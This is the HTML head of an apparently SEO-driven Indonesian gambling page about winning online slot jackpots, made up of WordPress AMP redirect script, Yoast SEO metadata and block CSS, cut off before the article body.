

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harlemlanes.net/panduan-menang-jackpot-di-kasino-online-indonesia/
body_size: 15409
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Panduan Menang Jackpot di Kasino Online Indonesia - Harlemlanes</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://harlemlanes.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://harlemlanes.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/harlemlanes.net\/panduan-menang-jackpot-di-kasino-online-indonesia\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://harlemlanes.net/panduan-menang-jackpot-di-kasino-online-indonesia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panduan Menang Jackpot di Kasino Online Indonesia - Harlemlanes" />
	<meta property="og:description" content="Pada panduan ini, Anda akan menemukan strategi terbaik untuk meraih kemenangan besar pada jackpot di kasino online Indonesia. Temukan cara-cara untuk memenangkan hadiah utama dan bagaimana memaksimalkan peluang Anda dalam permainan jackpot. https://deathspank.com/ Apa itu Jackpot? Sebelum memulai, mari kita definisikan apa itu jackpot. Jackpot adalah hadiah terbesar yang bisa Anda menangkan dalam permainan kasino. Biasanya, jackpot disediakan dalam permainan seperti slot, [&hellip;]" />
	<meta property="og:url" content="https://harlemlanes.net/panduan-menang-jackpot-di-kasino-online-indonesia/" />
	<meta property="og:site_name" content="Harlemlanes" />
	<meta property="article:published_time" content="2024-05-11T18:00:47+00:00" />
	<meta property="article:modified_time" content="2024-05-12T05:54:31+00:00" />
	<meta property="og:image" content="https://harlemlanes.net/wp-content/uploads/2024/04/3ipzq.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://harlemlanes.net/panduan-menang-jackpot-di-kasino-online-indonesia/#article","isPartOf":{"@id":"https://harlemlanes.net/panduan-menang-jackpot-di-kasino-online-indonesia/"},"author":{"name":"admin","@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e"},"headline":"Panduan Menang Jackpot di Kasino Online Indonesia","datePublished":"2024-05-11T18:00:47+00:00","dateModified":"2024-05-12T05:54:31+00:00","mainEntityOfPage":{"@id":"https://harlemlanes.net/panduan-menang-jackpot-di-kasino-online-indonesia/"},"wordCount":1239,"commentCount":0,"image":{"@id":"https://harlemlanes.net/panduan-menang-jackpot-di-kasino-online-indonesia/#primaryimage"},"thumbnailUrl":"https://harlemlanes.net/wp-content/uploads/2024/04/3ipzq.jpg","keywords":["Judi Slot","Mesin Slot","slot gacor","Slot Jackpot","Slot Online","Slot Playtech","Slot Populer","Slot Pragmatic","Slot Terbaik","Slot Terbaru"],"articleSection":["Slot Gacor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://harlemlanes.net/panduan-menang-jackpot-di-kasino-online-indonesia/","url":"https://harlemlanes.net/panduan-menang-jackpot-di-kasino-online-indonesia/","name":"Panduan Menang Jackpot di Kasino Online Indonesia - Harlemlanes","isPartOf":{"@id":"https://harlemlanes.net/#website"},"primaryImageOfPage":{"@id":"https://harlemlanes.net/panduan-menang-jackpot-di-kasino-online-indonesia/#primaryimage"},"image":{"@id":"https://harlemlanes.net/panduan-menang-jackpot-di-kasino-online-indonesia/#primaryimage"},"thumbnailUrl":"https://harlemlanes.net/wp-content/uploads/2024/04/3ipzq.jpg","datePublished":"2024-05-11T18:00:47+00:00","dateModified":"2024-05-12T05:54:31+00:00","author":{"@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e"},"breadcrumb":{"@id":"https://harlemlanes.net/panduan-menang-jackpot-di-kasino-online-indonesia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://harlemlanes.net/panduan-menang-jackpot-di-kasino-online-indonesia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harlemlanes.net/panduan-menang-jackpot-di-kasino-online-indonesia/#primaryimage","url":"https://harlemlanes.net/wp-content/uploads/2024/04/3ipzq.jpg","contentUrl":"https://harlemlanes.net/wp-content/uploads/2024/04/3ipzq.jpg","width":1344,"height":768},{"@type":"BreadcrumbList","@id":"https://harlemlanes.net/panduan-menang-jackpot-di-kasino-online-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://harlemlanes.net/"},{"@type":"ListItem","position":2,"name":"Panduan Menang Jackpot di Kasino Online Indonesia"}]},{"@type":"WebSite","@id":"https://harlemlanes.net/#website","url":"https://harlemlanes.net/","name":"Harlemlanes","description":"Panduan Dasar Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://harlemlanes.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harlemlanes.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2ce834f3ef72f274fbeeeb83c7f7fcd2f61ea1a3384c604d4210b237409dd49d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2ce834f3ef72f274fbeeeb83c7f7fcd2f61ea1a3384c604d4210b237409dd49d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://harlemlanes.net"],"url":"https://harlemlanes.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Harlemlanes &raquo; Feed" href="https://harlemlanes.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://harlemlanes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharlemlanes.net%2Fpanduan-menang-jackpot-di-kasino-online-indonesia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://harlemlanes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharlemlanes.net%2Fpanduan-menang-jackpot-di-kasino-online-indonesia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 